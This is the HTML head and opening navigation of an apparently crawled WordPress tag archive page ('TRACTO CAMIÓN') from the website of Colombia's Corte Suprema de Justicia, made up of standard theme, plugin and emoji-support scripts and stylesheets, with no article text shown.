

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/tracto-camion/
body_size: 15834
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>TRACTO CAMIÓN &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta TRACTO CAMIÓN del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/tracto-camion/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-tracto-camion tag-2017 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
